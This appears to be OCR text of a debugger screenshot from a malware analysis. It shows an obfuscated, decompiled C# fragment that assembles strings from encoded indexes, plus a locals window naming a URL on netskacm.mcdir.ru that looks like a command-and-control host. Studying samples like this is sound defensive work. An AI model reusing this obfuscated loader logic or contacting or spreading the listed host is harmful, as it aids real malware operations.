 1805 bool flag8 = Reg.AwakeOrder(Extensions.Value<string>(Reg.AssetIndexer(Reg.VerifyIndexer(Reg.ValidateUtils
(string.Concat(new string[]
1806 {
1807 text7,
1808 Reg.TestOrder(882),
1809 Reg.InsertOrder(text5),
1810 RoleConnection.AssetModel(888),
1811 Reg.SortIndexer(Reg.MoveIndexer(text5) + Reg.TestOrder(2478)),
1812 Reg.TestOrder(2498)
1813 }))), Reg.TestOrder(2506))), RoleConnection.AssetModel(2522));
1814 if (flag8)
1815 {
1816 Reg.pool = text5;
1817 Reg.m_Product = Extensions.Value<string>(Reg.AssetIndexer(Reg.VerifyIndexer(Reg.ValidateIndexer
(Reg.CalcIndexer(new string[]
1818 {
1819 text7,
1820 Reg.TestOrder(882),
1821 Reg.InsertOrder(text5),
1822 Reg.TestOrder(888),
1823 Reg.SortIndexer(Reg.StartOrder(Reg.MoveIndexer(text5), Reg.TestOrder(2530))),
1824 RoleConnection.AssetModel(916),
1825 Reg.SortIndexer(Reg.MoveIndexer(text5)),
1826 Reg.TestOrder(922),
1827 Reg.SortIndexer(Reg.StartOrder(Reg.MoveIndexer(text5), Reg.TestOrder(2550))),
1828 Reg.TestOrder(916),
1829 Reg.InsertOrder(Reg.InsertOrder(Reg.printer))
1830 }))), Reg.TestOrder(902)));
1831 }
%
变量
值 类型
Newtonsoft.Json.Linq.Extensions.Value<string> 返回 "UP" string
dbcorl.Properties.RoleConnection.AssetModel 返回 "UP" string
be385e98964e2979c19bae8122279da7d8722fba.Classes.Reg.AwakeOrder 返回 true bool
codeParamsCollection {be385e98964e2979c19bae8122279da7d8722fba.Classes.Reg.Co... be385e9896
ntIdentity {System.Security.Principal.WindowsIdentity} System.Secu
windowsPrincipal {System.Security.Principal.WindowsPrincipal} System.Secu
text6 "TUhvc3Q6aHR0cDovL25ldHNrYWNtLm1jZGlyLnJ1L3AxNWw0eWc... string
text5 "http://netskacm.mcdir.ru/p15l4yg9s3s0wm6b53ute8rw7m2vlzv2y... string
text8 "http://netskacm.mcdir.ru/p15l4yg9s3s0wm6b53ute8rw7m2vlzv2y... string